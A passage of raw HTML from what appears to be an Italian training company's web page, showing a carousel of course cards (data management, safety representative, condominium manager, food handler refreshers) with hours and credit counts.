86.6954L108.436 40.002C109.101 39.334 109.865 39 110.729 39C111.592 39 112.356 39.334 113.021 40.002L118.003 45.012C118.668 45.68 119 46.4482 119 47.3166Z' fill='black'\/&gt;&lt;\/svg&gt;&lt;\/div&gt;&quot;,&quot;rtl&quot;:false,&quot;itemsCount&quot;:8,&quot;fade&quot;:false,&quot;slidesToShow&quot;:{&quot;desktop&quot;:4,&quot;tablet&quot;:2,&quot;mobile&quot;:1}}" dir="ltr"><div class="jet-listing-grid__items grid-col-desk-4 grid-col-tablet-2 grid-col-mobile-1 jet-listing-grid--45959 jet-equal-columns__wrapper woocommerce" data-queried-id="6450|WP_Post" data-nav="{&quot;enabled&quot;:false,&quot;type&quot;:null,&quot;more_el&quot;:null,&quot;query&quot;:[],&quot;widget_settings&quot;:{&quot;lisitng_id&quot;:45959,&quot;posts_num&quot;:8,&quot;columns&quot;:4,&quot;columns_tablet&quot;:2,&quot;columns_mobile&quot;:1,&quot;is_archive_template&quot;:&quot;&quot;,&quot;post_status&quot;:[&quot;publish&quot;],&quot;use_random_posts_num&quot;:&quot;&quot;,&quot;max_posts_num&quot;:9,&quot;not_found_message&quot;:&quot;No data was found&quot;,&quot;is_masonry&quot;:false,&quot;equal_columns_height&quot;:&quot;yes&quot;,&quot;use_load_more&quot;:&quot;&quot;,&quot;load_more_id&quot;:&quot;&quot;,&quot;load_more_type&quot;:&quot;click&quot;,&quot;load_more_offset&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;use_custom_post_types&quot;:&quot;&quot;,&quot;custom_post_types&quot;:[],&quot;hide_widget_if&quot;:&quot;&quot;,&quot;carousel_enabled&quot;:&quot;yes&quot;,&quot;slides_to_scroll&quot;:&quot;1&quot;,&quot;arrows&quot;:&quot;true&quot;,&quot;arrow_icon&quot;:&quot;fa fa-angle-left&quot;,&quot;dots&quot;:&quot;true&quot;,&quot;autoplay&quot;:&quot;true&quot;,&quot;pause_on_hover&quot;:&quot;true&quot;,&quot;autoplay_speed&quot;:5000,&quot;infinite&quot;:&quot;true&quot;,&quot;center_mode&quot;:&quot;&quot;,&quot;effect&quot;:&quot;slide&quot;,&quot;speed&quot;:500,&quot;inject_alternative_items&quot;:&quot;&quot;,&quot;injection_items&quot;:[],&quot;scroll_slider_enabled&quot;:&quot;&quot;,&quot;scroll_slider_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;custom_query&quot;:false,&quot;custom_query_id&quot;:&quot;&quot;,&quot;_element_id&quot;:&quot;&quot;}}" data-page="1" data-pages="28" data-listing-source="posts" data-listing-id="45959" data-query-id=""><div class="jet-listing-grid__item jet-listing-dynamic-post-5048 jet-equal-columns" data-post-id="5048" >		<div data-elementor-type="jet-listing-items" data-elementor-id="45959" class="elementor elementor-45959" data-elementor-post-type="jet-engine">
						<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-c95f267 listproduct__item elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="c95f267" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-d866f23 listproduct__content" data-id="d866f23" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d7d913c listproduct__link elementor-widget elementor-widget-jet-listing-dynamic-link" data-id="d7d913c" data-element_type="widget" data-widget_type="jet-listing-dynamic-link.default">
				<div class="elementor-widget-container">
			<div class="jet-listing jet-listing-dynamic-link"><a href="https://www.icotea.it/en/product/responsible-for-data-management" class="jet-listing-dynamic-link__link"><span class="jet-listing-dynamic-link__label">Read More</span></a></div>		</div>
				</div>
				<div class="elementor-element elementor-element-a8bf88b elementor-widget elementor-widget-image" data-id="a8bf88b" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img loading="lazy" width="1080" height="608" src="https://www.icotea.it/wp-content/uploads/2024/02/132_Corso-su-Privacy-e-GDPR-12-ore-1.jpg" class="attachment-full size-full wp-image-47785" alt="" srcset="https://www.icotea.it/wp-content/uploads/2024/02/132_Corso-su-Privacy-e-GDPR-12-ore-1.jpg 1080w, https://www.icotea.it/wp-content/uploads/2024/02/132_Corso-su-Privacy-e-GDPR-12-ore-1-300x169.jpg 300w, https://www.icotea.it/wp-content/uploads/2024/02/132_Corso-su-Privacy-e-GDPR-12-ore-1-1024x576.jpg 1024w, https://www.icotea.it/wp-content/uploads/2024/02/132_Corso-su-Privacy-e-GDPR-12-ore-1-768x432.jpg 768w, https://www.icotea.it/wp-content/uploads/2024/02/132_Corso-su-Privacy-e-GDPR-12-ore-1-800x450.jpg 800w" sizes="(max-width: 1080px) 100vw, 1080px" />													</div>
				</div>
				<div class="elementor-element elementor-element-fe9bce0 elementor-widget elementor-widget-jet-listing-dynamic-field" data-id="fe9bce0" data-element_type="widget" data-widget_type="jet-listing-dynamic-field.default">
				<div class="elementor-widget-container">
			<div class="jet-listing jet-listing-dynamic-field display-inline"><div class="jet-listing-dynamic-field__inline-wrap"><div class="jet-listing-dynamic-field__content">Responsible for data management – 12 hours</div></div></div>		</div>
				</div>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-inner-section elementor-element elementor-element-46a739c listproduct__text elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="46a739c" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-364354d" data-id="364354d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-365ceb8 elementor-position-left listproduct__text__item elementor-view-default elementor-mobile-position-top elementor-vertical-align-top elementor-widget elementor-widget-icon-box" data-id="365ceb8" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon elementor-animation-">
				<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" height="24" width="24"><defs></defs><title>time-clock-circle</title><path d="M1.5 12a10.5 10.5 0 1 0 21 0 10.5 10.5 0 1 0 -21 0" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="m12 12 0 -3.75" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="m12 12 4.687 4.688" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path></svg>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							12h						</span>
					</h3>
				
				
			</div>
			
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-a95b840 elementor-position-left listproduct__text__item elementor-view-default elementor-mobile-position-top elementor-vertical-align-top elementor-widget elementor-widget-icon-box" data-id="a95b840" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon elementor-animation-">
				<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" height="24" width="24"><defs></defs><title>briefcase</title><path d="M2.25 6h19.5s1.5 0 1.5 1.5V21s0 1.5 -1.5 1.5H2.25s-1.5 0 -1.5 -1.5V7.5S0.75 6 2.25 6" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="m5.25 11.25 13.5 0" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="m5.25 17.25 13.5 0" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="M15.342 2.525A1.5 1.5 0 0 0 13.919 1.5h-3.838a1.5 1.5 0 0 0 -1.423 1.025L7.5 6h9Z" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="m3.75 6 0 -1.5" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="m20.25 6 0 -1.5" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path></svg>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							ECM/CFP: 12						</span>
					</h3>
				
				
			</div>
			
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div><div class="jet-listing-grid__item jet-listing-dynamic-post-4343 jet-equal-columns" data-post-id="4343" >		<div data-elementor-type="jet-listing-items" data-elementor-id="45959" class="elementor elementor-45959" data-elementor-post-type="jet-engine">
						<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-c95f267 listproduct__item elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="c95f267" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-d866f23 listproduct__content" data-id="d866f23" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d7d913c listproduct__link elementor-widget elementor-widget-jet-listing-dynamic-link" data-id="d7d913c" data-element_type="widget" data-widget_type="jet-listing-dynamic-link.default">
				<div class="elementor-widget-container">
			<div class="jet-listing jet-listing-dynamic-link"><a href="https://www.icotea.it/en/product/refresher-course-for-prevention-and-protection-service-manager-high-risk-14-hours" class="jet-listing-dynamic-link__link"><span class="jet-listing-dynamic-link__label">Read More</span></a></div>		</div>
				</div>
				<div class="elementor-element elementor-element-a8bf88b elementor-widget elementor-widget-image" data-id="a8bf88b" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img loading="lazy" width="1080" height="608" src="https://www.icotea.it/wp-content/uploads/2024/02/65_Corso-Aggiornamento-RSPP-Rischio-Alto-14-ore.jpg" class="attachment-full size-full wp-image-46418" alt="" srcset="https://www.icotea.it/wp-content/uploads/2024/02/65_Corso-Aggiornamento-RSPP-Rischio-Alto-14-ore.jpg 1080w, https://www.icotea.it/wp-content/uploads/2024/02/65_Corso-Aggiornamento-RSPP-Rischio-Alto-14-ore-300x169.jpg 300w, https://www.icotea.it/wp-content/uploads/2024/02/65_Corso-Aggiornamento-RSPP-Rischio-Alto-14-ore-1024x576.jpg 1024w, https://www.icotea.it/wp-content/uploads/2024/02/65_Corso-Aggiornamento-RSPP-Rischio-Alto-14-ore-768x432.jpg 768w, https://www.icotea.it/wp-content/uploads/2024/02/65_Corso-Aggiornamento-RSPP-Rischio-Alto-14-ore-800x450.jpg 800w" sizes="(max-width: 1080px) 100vw, 1080px" />													</div>
				</div>
				<div class="elementor-element elementor-element-fe9bce0 elementor-widget elementor-widget-jet-listing-dynamic-field" data-id="fe9bce0" data-element_type="widget" data-widget_type="jet-listing-dynamic-field.default">
				<div class="elementor-widget-container">
			<div class="jet-listing jet-listing-dynamic-field display-inline"><div class="jet-listing-dynamic-field__inline-wrap"><div class="jet-listing-dynamic-field__content">Refresher course for Prevention and Protection Service Manager, High risk - 14 hours</div></div></div>		</div>
				</div>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-inner-section elementor-element elementor-element-46a739c listproduct__text elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="46a739c" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-364354d" data-id="364354d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-365ceb8 elementor-position-left listproduct__text__item elementor-view-default elementor-mobile-position-top elementor-vertical-align-top elementor-widget elementor-widget-icon-box" data-id="365ceb8" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon elementor-animation-">
				<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" height="24" width="24"><defs></defs><title>time-clock-circle</title><path d="M1.5 12a10.5 10.5 0 1 0 21 0 10.5 10.5 0 1 0 -21 0" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="m12 12 0 -3.75" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="m12 12 4.687 4.688" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path></svg>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							14h						</span>
					</h3>
				
				
			</div>
			
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-a95b840 elementor-position-left listproduct__text__item elementor-view-default elementor-mobile-position-top elementor-vertical-align-top elementor-widget elementor-widget-icon-box" data-id="a95b840" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon elementor-animation-">
				<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" height="24" width="24"><defs></defs><title>briefcase</title><path d="M2.25 6h19.5s1.5 0 1.5 1.5V21s0 1.5 -1.5 1.5H2.25s-1.5 0 -1.5 -1.5V7.5S0.75 6 2.25 6" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="m5.25 11.25 13.5 0" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="m5.25 17.25 13.5 0" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="M15.342 2.525A1.5 1.5 0 0 0 13.919 1.5h-3.838a1.5 1.5 0 0 0 -1.423 1.025L7.5 6h9Z" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="m3.75 6 0 -1.5" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="m20.25 6 0 -1.5" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path></svg>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							ECM/CFP: 14						</span>
					</h3>
				
				
			</div>
			
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div><div class="jet-listing-grid__item jet-listing-dynamic-post-4518 jet-equal-columns" data-post-id="4518" >		<div data-elementor-type="jet-listing-items" data-elementor-id="45959" class="elementor elementor-45959" data-elementor-post-type="jet-engine">
						<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-c95f267 listproduct__item elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="c95f267" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-d866f23 listproduct__content" data-id="d866f23" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d7d913c listproduct__link elementor-widget elementor-widget-jet-listing-dynamic-link" data-id="d7d913c" data-element_type="widget" data-widget_type="jet-listing-dynamic-link.default">
				<div class="elementor-widget-container">
			<div class="jet-listing jet-listing-dynamic-link"><a href="https://www.icotea.it/en/product/refresher-course-for-condominium-manager-15-hours" class="jet-listing-dynamic-link__link"><span class="jet-listing-dynamic-link__label">Read More</span></a></div>		</div>
				</div>
				<div class="elementor-element elementor-element-a8bf88b elementor-widget elementor-widget-image" data-id="a8bf88b" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img loading="lazy" width="1080" height="608" src="https://www.icotea.it/wp-content/uploads/2024/02/47_Corso-Aggiornamento-Amministratore-di-Condominio-15-ore.jpg" class="attachment-full size-full wp-image-46436" alt="" srcset="https://www.icotea.it/wp-content/uploads/2024/02/47_Corso-Aggiornamento-Amministratore-di-Condominio-15-ore.jpg 1080w, https://www.icotea.it/wp-content/uploads/2024/02/47_Corso-Aggiornamento-Amministratore-di-Condominio-15-ore-300x169.jpg 300w, https://www.icotea.it/wp-content/uploads/2024/02/47_Corso-Aggiornamento-Amministratore-di-Condominio-15-ore-1024x576.jpg 1024w, https://www.icotea.it/wp-content/uploads/2024/02/47_Corso-Aggiornamento-Amministratore-di-Condominio-15-ore-768x432.jpg 768w, https://www.icotea.it/wp-content/uploads/2024/02/47_Corso-Aggiornamento-Amministratore-di-Condominio-15-ore-800x450.jpg 800w" sizes="(max-width: 1080px) 100vw, 1080px" />													</div>
				</div>
				<div class="elementor-element elementor-element-fe9bce0 elementor-widget elementor-widget-jet-listing-dynamic-field" data-id="fe9bce0" data-element_type="widget" data-widget_type="jet-listing-dynamic-field.default">
				<div class="elementor-widget-container">
			<div class="jet-listing jet-listing-dynamic-field display-inline"><div class="jet-listing-dynamic-field__inline-wrap"><div class="jet-listing-dynamic-field__content">Refresher Course For Condominium Manager 15 Hours</div></div></div>		</div>
				</div>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-inner-section elementor-element elementor-element-46a739c listproduct__text elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="46a739c" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-364354d" data-id="364354d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-365ceb8 elementor-position-left listproduct__text__item elementor-view-default elementor-mobile-position-top elementor-vertical-align-top elementor-widget elementor-widget-icon-box" data-id="365ceb8" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon elementor-animation-">
				<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" height="24" width="24"><defs></defs><title>time-clock-circle</title><path d="M1.5 12a10.5 10.5 0 1 0 21 0 10.5 10.5 0 1 0 -21 0" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="m12 12 0 -3.75" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="m12 12 4.687 4.688" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path></svg>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							15h						</span>
					</h3>
				
				
			</div>
			
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-a95b840 elementor-position-left listproduct__text__item elementor-view-default elementor-mobile-position-top elementor-vertical-align-top elementor-widget elementor-widget-icon-box" data-id="a95b840" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon elementor-animation-">
				<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" height="24" width="24"><defs></defs><title>briefcase</title><path d="M2.25 6h19.5s1.5 0 1.5 1.5V21s0 1.5 -1.5 1.5H2.25s-1.5 0 -1.5 -1.5V7.5S0.75 6 2.25 6" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="m5.25 11.25 13.5 0" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="m5.25 17.25 13.5 0" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="M15.342 2.525A1.5 1.5 0 0 0 13.919 1.5h-3.838a1.5 1.5 0 0 0 -1.423 1.025L7.5 6h9Z" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="m3.75 6 0 -1.5" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="m20.25 6 0 -1.5" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path></svg>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							ECM/CFP: 15						</span>
					</h3>
				
				
			</div>
			
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div><div class="jet-listing-grid__item jet-listing-dynamic-post-3693 jet-equal-columns" data-post-id="3693" >		<div data-elementor-type="jet-listing-items" data-elementor-id="45959" class="elementor elementor-45959" data-elementor-post-type="jet-engine">
						<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-c95f267 listproduct__item elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="c95f267" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-d866f23 listproduct__content" data-id="d866f23" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d7d913c listproduct__link elementor-widget elementor-widget-jet-listing-dynamic-link" data-id="d7d913c" data-element_type="widget" data-widget_type="jet-listing-dynamic-link.default">
				<div class="elementor-widget-container">
			<div class="jet-listing jet-listing-dynamic-link"><a href="https://www.icotea.it/en/product/refresher-course-for-workers-safety-representative-8-hours" class="jet-listing-dynamic-link__link"><span class="jet-listing-dynamic-link__label">Read More</span></a></div>		</div>
				</div>
				<div class="elementor-element elementor-element-a8bf88b elementor-widget elementor-widget-image" data-id="a8bf88b" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img loading="lazy" width="1080" height="608" src="https://www.icotea.it/wp-content/uploads/2024/02/64_Corso-Aggiornamento-RLS-8-ore.jpg" class="attachment-full size-full wp-image-46404" alt="" srcset="https://www.icotea.it/wp-content/uploads/2024/02/64_Corso-Aggiornamento-RLS-8-ore.jpg 1080w, https://www.icotea.it/wp-content/uploads/2024/02/64_Corso-Aggiornamento-RLS-8-ore-300x169.jpg 300w, https://www.icotea.it/wp-content/uploads/2024/02/64_Corso-Aggiornamento-RLS-8-ore-1024x576.jpg 1024w, https://www.icotea.it/wp-content/uploads/2024/02/64_Corso-Aggiornamento-RLS-8-ore-768x432.jpg 768w, https://www.icotea.it/wp-content/uploads/2024/02/64_Corso-Aggiornamento-RLS-8-ore-800x450.jpg 800w" sizes="(max-width: 1080px) 100vw, 1080px" />													</div>
				</div>
				<div class="elementor-element elementor-element-fe9bce0 elementor-widget elementor-widget-jet-listing-dynamic-field" data-id="fe9bce0" data-element_type="widget" data-widget_type="jet-listing-dynamic-field.default">
				<div class="elementor-widget-container">
			<div class="jet-listing jet-listing-dynamic-field display-inline"><div class="jet-listing-dynamic-field__inline-wrap"><div class="jet-listing-dynamic-field__content">Refresher Course For Workers' Safety Representative 8 Hours</div></div></div>		</div>
				</div>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-inner-section elementor-element elementor-element-46a739c listproduct__text elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="46a739c" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-364354d" data-id="364354d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-365ceb8 elementor-position-left listproduct__text__item elementor-view-default elementor-mobile-position-top elementor-vertical-align-top elementor-widget elementor-widget-icon-box" data-id="365ceb8" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon elementor-animation-">
				<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" height="24" width="24"><defs></defs><title>time-clock-circle</title><path d="M1.5 12a10.5 10.5 0 1 0 21 0 10.5 10.5 0 1 0 -21 0" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="m12 12 0 -3.75" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="m12 12 4.687 4.688" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path></svg>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							8h						</span>
					</h3>
				
				
			</div>
			
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div><div class="jet-listing-grid__item jet-listing-dynamic-post-3912 jet-equal-columns" data-post-id="3912" >		<div data-elementor-type="jet-listing-items" data-elementor-id="45959" class="elementor elementor-45959" data-elementor-post-type="jet-engine">
						<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-c95f267 listproduct__item elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="c95f267" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-d866f23 listproduct__content" data-id="d866f23" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d7d913c listproduct__link elementor-widget elementor-widget-jet-listing-dynamic-link" data-id="d7d913c" data-element_type="widget" data-widget_type="jet-listing-dynamic-link.default">
				<div class="elementor-widget-container">
			<div class="jet-listing jet-listing-dynamic-link"><a href="https://www.icotea.it/en/product/refresher-course-for-food-handlers-a-b-c-6-hours" class="jet-listing-dynamic-link__link"><span class="jet-listing-dynamic-link__label">Read More</span></a></div>		</div>
				</div>
				<div class="elementor-element elementor-element-a8bf88b elementor-widget elementor-widget-image" data-id="a8bf88b" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img loading="lazy" width="1080" height="608" src="https://www.icotea.it/wp-content/uploads/2024/02/46_Corso-Aggiornamento-Alimentaristi-Operatore-settore-Alimentare-6-Ore.jpg" class="attachment-full size-full wp-image-46390" alt="" srcset="https://www.icotea.it/wp-content/uploads/2024/02/46_Corso-Aggiornamento-Alimentaristi-Operatore-settore-Alimentare-6-Ore.jpg 1080w, https://www.icotea.it/wp-content/uploads/2024/02/46_Corso-Aggiornamento-Alimentaristi-Operatore-settore-Alimentare-6-Ore-300x169.jpg 300w, https://www.icotea.it/wp-content/uploads/2024/02/46_Corso-Aggiornamento-Alimentaristi-Operatore-settore-Alimentare-6-Ore-1024x576.jpg 1024w, https://www.icotea.it/wp-content/uploads/2024/02/46_Corso-Aggiornamento-Alimentaristi-Operatore-settore-Alimentare-6-Ore-768x432.jpg 768w, https://www.icotea.it/wp-content/uploads/2024/02/46_Corso-Aggiornamento-Alimentaristi-Operatore-settore-Alimentare-6-Ore-800x450.jpg 800w" sizes="(max-width: 1080px) 100vw, 1080px" />													</div>
				</div>
				<div class="elementor-element elementor-element-fe9bce0 elementor-widget elementor-widget-jet-listing-dynamic-field" data-id="fe9bce0" data-element_type="widget" data-widget_type="jet-listing-dynamic-field.default">
				<div class="elementor-widget-container">
			<div class="jet-listing jet-listing-dynamic-field display-inline"><div class="jet-listing-dynamic-field__inline-wrap"><div class="jet-listing-dynamic-field__content">Refresher Course For Food Handlers A/B/C 6 Hours</div></div></div>		</div>
				</div>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-inner-section elementor-element elementor-element-46a739c listproduct__text elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="46a739c" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-364354d" data-id="364354d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-365ceb8 elementor-position-left listproduct__text__item elementor-view-default elementor-mobile-position-top elementor-vertical-align-top elementor-widget elementor-widget-icon-box" data-id="365ceb8" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon elementor-animation-">
				<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" height="24" width="24"><defs></defs><title>time-clock-circle</title><path d="M1.5 12a10.5 10.5 0 1 0 21 0 10.5 10.5 0 1 0 -21 0" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="m12 12 0 -3.75" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="m12 12 4.687 4.688" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path></svg>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							6h						</span>
					</h3>
				
				
